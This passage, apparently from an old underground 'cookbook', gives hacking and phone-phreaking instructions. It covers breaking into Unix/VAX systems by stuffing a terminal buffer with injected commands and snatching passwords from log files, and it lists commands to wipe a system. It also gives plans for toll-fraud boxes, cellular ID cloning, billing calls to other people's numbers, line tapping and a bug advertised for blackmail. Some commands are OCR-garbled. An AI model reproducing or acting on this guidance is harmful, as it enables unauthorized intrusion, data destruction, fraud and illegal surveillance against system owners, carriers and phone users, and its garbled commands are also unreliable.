Hacking onto a unix system is very difficult, and in this case, we advise having an inside source, if possible. The reason it is difficult to hack a vax is this: Many vax, after you get a carrier from them, respond=> Login:

They give you no chance to see what the login name format is. Most commonly used are single words, under 8 digits, usually the person's name. There is a way around this: Most vax have an acct. called 'suggest' for people to use to make a suggestion to the system root terminal. This is usually watched by the system operator, but at late he is probably at home sleeping or screwing someone's brains out. So we can write a program to send at the vax this type of a message: A screen freeze (Cntl-S), screen clear (system dependant), about 255 garbage characters, and then a command to create a login acct., after which you clear the screen again, then unfreeze the terminal. What this does: When the terminal is frozen, it keeps a buffer of what is sent. Well, the buffer is about 127 characters long, so you overflow it with trash, and then you send a command line to create an acct. (System dependant). After this you clear the buffer and screen again, then unfreeze the terminal. This is a bad way to do it, and it is much nicer if you just send a command to the terminal to shut the system down, or whatever you are after... There is always, \*Always\* an acct. called root, the most powerful acct. to be on, since it has all of the system files on it. If you hack your way onto this one, then everything is easy from here on... On the unix system, the abort key is the Cntl-D key. Watch how many times you hit this, since it is also a way to log off the system! A little about unix architecture: The root directory, called root, is where the system resides. After this come a few 'sub' root directories, usually to group things (stats here, priv stuff here, the user log here...). Under this comes the superuser (the operator of the system), and then finally the normal users. In the unix 'Shell' everything is treated the same.

By this we mean: You can access a program the same way you access a user directory, and so on. The way the unix system was written, everything, users included, are just programs belonging to the root directory. Those of you who hacked onto the root, smile, since you canscrew everything...the main level (exec level) prompt on the unix system is the \$, and if you are on the root, you have a # (superuser prompt). Ok, a few basics for the system... To see where you are, and what paths are active in regards to your user account, then type

=> pwd

This shows your acct. separated by a slash with another pathname (acct.), possibly many times. To connect through to another path, or many paths, you would type:

You=> path1/path2/path3

And then you are connected all the way from path1 to path3. You can run the programs on all the paths you are connected to. If it does not allow you to connect to a path, then you have insufficient privs, or the path is closed and archived onto tape. You can run programs this way also:

you=> path1/path2/path3/program-name

Unix treats everything as a program, and thus there a few commands to learn... To see what you have access to in the end path, type:

ls

for list. This show the programs you can run. You can connect to the root directory and run it's programs with=>

/root

By the way, most unix systems have their log file on the root, so you can set up a watch on the file, waiting for people to log in and snatch their password as it passes thru the file. To connect to a directory, use the command:

=> cd pathname

This allows you to do what you want with that directory. You may be asked for a password, but this is a good way of finding other user names to hack onto. The wildcard character in unix, if you want to search down a path for a game or such, is the \*.

 $\Rightarrow$  ls /\*

Should show you what you can access. The file types are the same as they are on a dec, so refer to that section when examining file. To see what is in a file, use the

 $\Rightarrow$  pr

filename command, for print file. We advise playing with pathnames to get the hang of the concept. There is on-line help available on most systems with a 'help' or a '?'. We advise you look thru the help files and pay attention to anything they give you on pathnames, or the commands for the system. You can, as a user, create or destroy directories on the tree beneath you. This means that root can kill everything but root, and you can kill any that are below you. These are the

=> mkdir pathname => rmdir pathname

commands. Once again, you are not alone on the system... type=>

who

to see what other users are logged in to the system at the time. If you want to talk to them=>

write username

Will allow you to chat at the same time, without having to worry about the parser. To send mail to a user, say

 $\Rightarrow$  mail

And enter the mail sub-system. To send a message to all the users on the system, say

 $\Rightarrow$  wallWhich stands for 'write all'. By the way, on a few systems, all you have to do is hit the <return> key to end the message, but on others you must hit the cntl-D key. To send a single message to a user, say

=> write username

this is very handy again! If you send the sequence of characters discussed at the very beginning of this article, you can have the super-user terminal do tricks for you again.

Privs:

If you want superuser privs, you can either log in as root, or edit your acct. so it can say

 $\Rightarrow$  SU

this now gives you the # prompt, and allows you to completely by-pass the protection. The wonderful security conscious developers at bell made it very difficult to do much without privs, but once you have them, there is absolutely nothing stopping you from doing anything you want to. To bring down a unix system:

=> chdir /bin  $\Rightarrow$  m<sup>\*</sup>

this wipes out the pathname bin, where all the system maintenance files are. Or try:

 $\Rightarrow$  r -r

This recursively removes everything from the system except the remove command itself. Or try:

 $=$  kill  $-1.1$  $\Rightarrow$  sync

This wipes out the system devices from operation. When you are finally sick and tired from hacking on the vax systems, just hit your cntl-d and repeat key, and you will eventually be logged out.

The reason this file seems to be very sketchy is the fact that bell has 7 licensed versions of unix out in the public domain, and these commands are those common to all of them. I recommend you hack onto the root or bin directory, since they have the highest levels of privs, and there is really not much you can do (except develop software) without them.

## **108.Verification Circuits by The Jolly Roger**

- 1.One busy verification conference circuit is always provided. The circuit is a three-way conference bridge that enables an operator to verify the busy/idle condition of a subscriber line. Upon request of a party attempting to reach a specified directory number, the operator dials the called line number to determine if the line is in use, if the receiver is off the hook, or if the line is in lockout due to a fault condition. The operator then returns to the party trying to reach the directory number and states the condition of the line. Lines with data security can not be accessed for busy verification when the line is in use.(Refer also to data security.)
- 2.Three ports are assigned to each busy verification conference circuit. One port is for operator access and two ports are used to split an existing connection. To verify the busy/idle condition of a line, the operator established a connection to the operator access port and dials the directory number of the line to be verified. If the line is in use, the existing connection is broken and immediately re-established through the other two ports of the busy verification circuit without interruption. Busy verification circuit is controlled by access code. A dedicated trunk can be used but is not necessary.
- 3.The busy verification circuit also can be used for test verify from the wire chiefs test panel B. Additional busy verification conference circuits (002749) there it is right out of an ESS manual word for word! And I'm getting 25 linear feet of ESS manuals!!! Not counting the stack received so far!

## **109. White Box Plans by The Jolly Roger**

## *Introduction:*

The White Box is simply a portable touch-tone keypad. For more information on touch-tone, see my Silver Box Plans.

## *Materials:*

- 1 Touch-Tone Keypad
- 1 Miniature 1000 to 8 Ohm Transformer (Radio Shack # 273-1380)- 1 Standard 8 Ohm Speaker
- 2 9V Batteries
- 2 9V Battery Clips

## *Procedure:*

1.Connect the Red Wire from the Transformer to either terminal on the speaker. 2.Connect the White Wire from the transformer to the other terminal on the speaker. 3.Connect the Red Wire from one Battery Clip to the Black Wire from the other Battery Clip. 4.Connect the Red Wire from the second Battery Clip to the Green Wire from the Keypad. 5.Connect the Blue Wire from the Keypad to the Orange/Black Wire from the Keypad. 6.Connect the Black Wire from the first Battery Clip to the two above wires (Blue and Black/Orange). 7.Connect the Black Wire from the Keypad to the Blue Wire from the Transformer. 8.Connect the Red/Green Wire from the Keypad to the Green Wire from the Transformer. 9.Make sure the Black Wire from the Transformer and the remaining wires from the Keypad are free. 10.Hook up the Batteries.

*Optional:* 1.Put it all in a case. 2.Add a Silver Box to it.

*Use:*

Just use it like a normal keypad, except put the speaker next to the receiver of the phone you're using.

## **110.The BLAST Box by The Jolly Roger**

Ever want to really make yourself be heard? Ever talk to someone on the phone who just doesn't shut up? Or just call the operator and pop her eardrum? Well, up until recently it has been impossible for you to do these things. That is, unless of course you've got a blast box. All a blast box is, is a really cheap amplifier, (around 5 watts or so) connected in place of the microphone on your telephone. It works best on model 500 AT&T Phones, and if constructed small enough, can be placed inside the phone.

*Construction:*

Construction is not really important. Well it is, but since I'm letting you make your own amp, I really don't have to include this.

*Usage:*

Once you've built your blast box, simply connect a microphone (or use the microphone from the phone) to the input of the amplifier, and presto. There it is. Now, believe it or not, this device actually works. (At least on crossbar.) It seems that Illinois bell switching systems allow quite a lot of current to pass right through the switching office, and out to whoever you're calling. When

you talk in the phone, it comes out of the other phone (again it works best if the phone that you're calling has the standard western electric earpiece) incredibly loud. This device is especially good for PBS Subscription drives. Have "Phun", and don't get caught!

## **111.Dealing with the Rate & Route Operator by The Jolly Roger**

It seems that fewer and fewer people have blue boxes these days, and that is really too bad. Blue boxes, while not all that great for making free calls (since the TPC can tell when the call was made, as well as where it was too and from), are really a lot of fun to play with. Short of becoming a real live TSPS operator, they are about the only way you can really play with the network.

For the few of you with blue boxes, here are some phrases which may make life easier when dealing w ith the rate & route (R&R) operators. To get the R&R op, you send a KP + 141 + ST. In some areas you may need to put another NPA before the 141 (i.e., KP + 213 + 141 + ST), if you have no local R&R ops.

The R&R operator has a myriad of information, and all it takes to get this data is mumbling cryptic phrases. There are basically four special phrases to give the R&R ops. They are NUMBERS route, DIRECTORY route, OPERATOR route, and PLACE NAME.

To get an R&R an area code for a city, one can call the R&R operator and ask for the numbers route. For example, to find the area code for Carson City, Nevada, we'd ask the R&R op for "Carson City, Nevada, numbers route, please." and get the answer, "Right... 702 plus." meaning that 702 plus 7 digits gets us there.

Sometimes directory assistance isn't just NPA+131. The way to get these routings is to call R&R and ask for "Anaheim, California, directory route, please." Of course, she'd tell us it was 714 plus, which means 714 + 131 gets us the D.A. op there. This is sort of pointless example, but I couldn't come up with a better one on short notice.Let's say you wanted to find out how to get to the inward operator for Sacremento, California. The first six digits of a number in that city will be required (the NPA and an NXX). For example, let us use 916 756. We would call R&R, and when the operator answered, say, "916 756, operator route, please." The

operator would say, "916 plus 001 plus." This means that 916 + 001 + 121 will get you the inward operator for Sacramento. Do you know the city which corresponds to 503 640? The R&R operator does, and will tell you that it is Hillsboro, Oregon, if you sweetly ask for "Place name, 503 640, please."

For example, let's say you need the directory route for Sveg, Sweden. Simply call R&R, and ask for, "International, Baden, Switzerland. TSPS directory route, please." In response to this, you'd get, "Right... Directory to Sveg, Sweden. Country code 46 plus 1170." So you'd route yourself to an international sender, and send 46 + 1170 to get the D.A. operator in Sweden.

Inward operator routings to various countries are obtained the same way "International, London, England, TSPS inward route, please." and get "Country code 44 plus 121." Therefore, 44 plus 121 gets you inward for London.

Inwards can get you language assistance if you don't speak the language. Tell the foreign inward, "United States calling. Language assistance in completing a call to (called party) at (called number)."

R&R operators are people are people too, y'know. So always be polite, make sure use of 'em, and dial with care.

# **112.Cellular Phreaking by The Jolly Roger**

The cellular/mobile phone system is one that is perfectly set up to be exploited by phreaks with the proper knowledge and equipment. Thanks to deregulation, the regional BOC's (Bell Operating Companies) are scattered and do not communicate much with each other. Phreaks can take advantage of this by pretending to be mobile phone customers whose "home base" is a city served by a different BOC, known as a "roamer". Since it is impractical for each BOC to keep track of the customers of all the other BOC's, they will usually allow the customer to make the calls he wishes, often with a surcharge of some sort.

The bill is then forwarded to the roamer's home BOC for collection. However, it is fairly simple (with the correct tools) to create a bogus ID number for your mobile phone, and pretend to be a roamer from some other city and state, that's "just visiting". When your BOC tries to collect for the calls from your alleged "home BOC", they will discover you are not a real customer; but by then, you can create an entirely new electronic identity, and use that instead.

How does the cellular system know who is calling, and where they are? When a mobile phone enters a cell's area of transmission, it transmits its phone number and its 8 digit ID number to that cell, who will keep track of it until it gets far enough away that the sound quality is sufficiently diminished, and then the phone is "handed off" to the cell that the customer has walked or driven into. This process continues as long as the phone has power and is turned on. If the phone is turned off (or the car is), someone attempting to call the mobile phone will receive a recording along the lines of "The mobile phone customer you have dialed has left the vehicle or driven out of the service area." When a call is made to a mobile phone, the switching equipment will check to see if the mobile phone being called is "logged in", so to speak, or present in one of the cells. If it is, the call will then act (to the speaking parties) just like a normal call - the caller may hear a busy tone, the phone may just ring, or the call may be answered.

How does the switching equipment know whether or not a particular phone is authorized to use the network? Many times, it doesn't. When a dealer installs a mobile phone, he gives the phone's ID number (an 8 digit hexadecimal number) to the local BOC, as well as the phone number the BOC assigned to the customer. Thereafter, whenever a phone is present in one of the cells, the two numbers are checked - they should be registered to the same person. If they don't match, the telco knows that an attempted fraud is taking place (or at best, some transmission error) and will not allow calls to be placed or received at that phone. However, it is impractical (especially given the present state of deregulation) for the telco to have records of every cellular customer of every BOC. Therefore, if you're going to create a fake ID/phone number combination, it will need to be "based" in an area that has a cellular system (obviously), has a different BOC than your local area does, and has some sort of a "roamer"

agreement with your local BOC.

How can one "phreak" a cellular phone? There are three general areas when phreaking cellular phones; using one you found in an unlocked car (or an unattended walk-about model), modifying your own chip set to look like a different phone, or recording the phone number/ID number combinations sent by other local cellular phones, and using those as your own. Most cellular phones include a crude "password" system to keep unauthorized users from using the phone - however, dealers often set the password (usually a 3 to 5 digit code) to the last four digits of the customer's mobile phone number. If you can find that somewhere on the phone, you're in luck. If not, it shouldn't be TOO hard to hack, since most people aren't smart enough to use something besides "1111", "1234", or whatever. If you want to modify the chip set in a cellular phone you bought (or stole), there are two chips (of course, this depends on the model and

manufacturer, yours may be different) that will need to be changed - one installed at the manufacturer (often epoxied in) with the phone's ID number, and one installed by the dealer with the phone number, and possible the security code. To do this, you'll obviously need an EPROM burner as well as the same sort of chips used in the phone (or a friendly and unscrupulous dealer!). As to recording the numbers of other mobile phone customers and using them; as far as I know, this is just theory... but it seems quite possible, if you've got the equipment to record and decode it. The cellular system would probably freak out if two phones (with valid ID/phone number combinations) were both present in the network at once, but it remains to be seen what will happen.## **113.Cheesebox Plans by The Jolly Roger**

A Cheesebox (named for the type of box the first one was found in) is a type of box which will, in effect, make your telephone a Pay-Phone.....This is a simple, modernized, and easy way of doing it....

Inside Info: These were first used by bookies many years ago as a way of making calls to people without being called by the cops or having their numbers traced and/or tapped......

*How To Make A Modern Cheese Box*

Ingredients:

- 1 Call Forwarding service on the line
- 1 Set of Red Box Tones
- The number to your prefix's Intercept operator (do some scanning for this one)

## *How To:*

After you find the number to the intercept operator in your prefix, use your call-forwarding and forward all calls to her...this will make your phone stay off the hook(actually, now it waits for a quarter to be dropped in)...you now have a cheese box... In Order To Call Out On This Line: You must use your Red Box tones and generate the quarter dropping in...then, you can make phone calls to people...as far as I know, this is fairly safe, and they do not check much...Although I am not sure, I think you can even make credit-card calls from a cheesebox phone and not get traced...

## **114.How to start your own conferences! by The Jolly Roger**

Black Bart showed how to start a conference call thru an 800 exchange, and I will now explain how to start a conference call in a more orthodox fashion, the 2600Hz. Tone.

Firstly, the fone company has what is called switching systems. There are several types, but the one we will concern ourselves with, is ESS (electronic switching system). If your area is zoned for ESS, do not start a conference call via the 2600Hz. Tone, or bell security will nail your ass! To find out if you are under ESS, call your local business office, and ask them if you can get call waiting/forwarding, and if you can, that means that you are in ESS country, and conference calling is very, very dangerous!!! Now, if you are not in ESS, you will need the following equipment:

- An Apple CAT II modem
- A copy of TSPS 2 or CAT'S Meow
- A touch tone fone line
- A touch tone fone. (True tone)

Now, with TSPS 2, do the following:

1.Run tsps 2 2.Chose option 1 3.Chose option 6 4.Chose sub-option 9 5.Now type: 1-514-555-1212 (dashes are not needed) 6.Listen with your handset, and as soon as you hear a loud click, then type: \$ 7.To generate the 2600 hz. Tone. This obnoxious tone will continue for a few 8.Seconds, then listen again and you should hear another loud 'click'. 9.Now type: km2130801050s

- $'K' = kp$  tone
- 'M' = multi frequency mode
- $'S' = s$  tone
- 10.Now listen to the handset again, and wait until you hear the 'click' again. Then type: km2139752975s
	- 2139751975 is the number to bill the conference call to.

Note: 213-975-1975 is a disconnected number, and I strongly advise that you only bill the call to this number, or the fone company will find out, and then.. remember, conference calls are itemized, so if you do bill it to an enemy's number, he can easily find out who did it and he can bust you!

You should now hear 3 beeps, and a short pre-recorded message. From here on, everything is all menu driven.# *Conference call commands*

From the '#' mode:

- $\bullet$  1 = call a number
- $\bullet$  6 = transfer control
- 7 = hangs up the conference call
- 9 = will call a conference operator

Stay away from 7 and 9! If for some reason an operator gets on-line, hang up! If you get a busy signal after km2130801050s, that means that the teleconference line is temporarily down. Try later, preferably from 9am to 5pm week days, since conference calls are primarily designed for business people.

## **115.Gold Box Plans by The Jolly Roger**

*HOW TO BUILD IT*

You will need the following:

- Two 10K OHM and three 1.4K OHM resistors
- Two 2N3904 transistors
- Two Photo Cells
- Two Red LED'S (The more light produced the better)
- A box that will not let light in
- Red and Green Wire

Light from the #1 LED must shine directly on the photocell #1. The gold box I made needed the top of the LED's to touch the photo cell for it to work.

The same applies to the #2 photo cell and LED.

```
 1
   :-PHOTOCELL--:
: : : : : : : : : : :
          : :BASE
  : 1 \quad \overline{11111} : +LED- TRANSISTOR
     \overline{111111} : : :
  : -I(-- : :COLLECTOR
RED1--< >:--: :-------:-----GREEN2
    -I(-- : ----------:
 : :
     2 :-/+/+/-/+/+/-/+/+/-/+/+/
    LED 10K 10K 1.4K 1.4K
          RESISTORES
       2
     -PHOTOCELL-----------------
               : :
    :BASE :
  TTTTT TRANSISTOR :
   TTTTT :
    : :EMITTER :
GREEN1- --------------------------RED2
   : :
   /+/+/
    1.4K
```
The 1.4K resistor is variable and if the second part of the gold box is skipped it will still work but when someone picks up the phone they will hear a faint dial tone in the background and might report it to the Gestapo er...(AT&T). 1.4K will give you good reception with little risk of a Gestapo agent at your door.

Now that you have built it take two green wires of the same length and strip the ends, twist two ends together and connect them to green1 and place a piece of tape on it with "line #1" writing on it.Continue the process with red1 only use red wire. Repeat with red2 and green2 but change to line #2.

## *HOW TO INSTALL*

You will need to find two phone lines that are close together. Label one of the phone lines "Line #1". Cut the phone lines and take the outer coating off it. There should be 4 wires. Cut the yellow and black wires off and strip the red and green wires for both lines.

Line #1 should be in two pieces. Take the green wire of one end and connect it to one of the green wires on the gold box. Take the other half of line #1 and hook the free green wire to the green wire on the phone line. Repeat the process with red1 and the other line. All you need to do now is to write down the phone numbers of the place you hooked it up at and go home and call it. You should get a dial tone!!! If not, try changing the emitter with the collector.

## **116.The History of ESS** by The Jolly Roger

Of all the new 1960s wonders of telephone technology - satellites, ultra modern Traffic Service Positions (TSPS) for operators, the picturephone, and so on - the one that gave Bell Labs the most trouble, and unexpectedly became the greatest development effort in Bell System's history, was the perfection of an electronic switching system, or ESS.

It may be recalled that such a system was the specific end in view when the project that had culminated in the invention of the transistor had been launched back in the 1930s. After successful accomplishment of that planned miracle in 1947-48, further delays were brought about by financial stringency and the need for further development of the transistor itself. In the early 1950s, a Labs team began serious work on electronic switching. As early as 1955, Western Electric became involved when five engineers from the Hawthorne works were assigned to collaborate with the Labs on the project. The president of AT&T in 1956, wrote confidently, "At Bell Labs, development of the new electronic switching system is going full speed ahead. We are sure this will lead to many improvements in service and also to greater efficiency. The first service trial will start in Morris, Ill., in 1959." Shortly thereafter, Kappel said that the cost of the whole project would probably be \$45 million.

But it gradually became apparent that the development of a commercially usable electronic switching system - in effect, a computerized telephone exchange - presented vastly greater technical problems than had been anticipated, and that, accordingly, Bell Labs had vastly underestimated both the time and the investment needed to do the job. The year 1959 passed without the promised first trial at Morris, Illinois; it was finally made in November 1960, and quickly showed how much more work remained to be done. As time dragged on and costs mounted, there was a concern at AT&T and something approaching panic at Bell Labs. But the project had to go forward; by this time the investment was too great to be sacrificed, and in any case, forward projections of increased demand for telephone service indicated that within a few years a time would come when, without the quantum leap in speed and flexibility that electronic switching would provide, the national network would be unable to meet the demand. In November 1963, an all-electronic switching system went into use at the Brown Engineering Company at Cocoa Beach, Florida. But this was a small installation, essentially another test installation, serving only a single company. Kappel's tone on the subject in the 1964 annual report was, for him, an almost apologetic: "Electronic switching equipment must be manufactured in volume to unprecedented standards of reliability.... To turn out the equipment economically and with good speed, mass production methods must be developed; but, at the same time, there can be no loss of precision..." Another year and millions of dollars later, on May 30, 1965, the first commercial electric central office was put into service at Succasunna, New Jersey.

Even at Succasunna, only 200 of the town's 4,300 subscribers initially had the benefit of electronic switching's added speed and additional services, such as provision for three party conversations and automatic transfer of incoming calls. But after that, ESS was on its way. In January 1966, the second commercial installation, this one serving 2,900 telephones, went into service in Chase, Maryland. By the end of 1967 there were additional ESS offices in California, Connecticut, Minnesota, Georgia, NY, Florida, and Pennsylvania; by the end of 1970 there were 120 offices serving 1.8 million customers; and by 1974 there were 475 offices serving 5.6 million customers.

The difference between conventional switching and electronic switching is the difference between "hardware" and "software"; in the former case, maintenance is done on the spot, with screwdriver and pliers, while in the case of electronic switching, it can be done remotely, by computer, from a central point, making it possible to have only one or two technicians on duty at a time at each switching center. The development program, when the final figures were added up, was found to have required a staggering four thousand man-years of work at Bell Labs and to have cost not \$45 million but \$500 million!

## **117.The Lunch Box by The Jolly Roger**

### *Introduction*

The Lunch Box is a VERY simple transmitter which can be handy for all sorts of things. It is quite small and can easily be put in a number of places. I have successfully used it for tapping fones, getting inside info, blackmail and other such things. The possibilities are endless. I will also include the plans or an equally small receiver for your newly made toy. Use it for just about anything. You can also make the transmitter and receiver together in one box and use it as a walkie talkie.

## *Materials you will need*

- (1) 9 volt battery with battery clip
- (1) 25-mfd, 15 volt electrolytic capacitor
